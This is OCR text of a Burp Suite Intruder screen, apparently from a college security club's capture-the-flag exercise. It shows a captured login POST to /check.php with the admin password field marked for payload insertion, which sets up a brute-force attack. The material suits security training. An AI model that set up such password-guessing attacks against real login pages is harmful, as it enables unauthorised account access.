 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /check.php HTTP/1.1
Host: 124.126.19.106:45220
Content-Length: 28
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.126.19.106:45220
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.126.19.106:45220/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: look-here=cookie.php
Connection: close
username=admin&password=§2222§
Add §
Clear §
Auto §
Refresh
齐鲁师院网络安全社团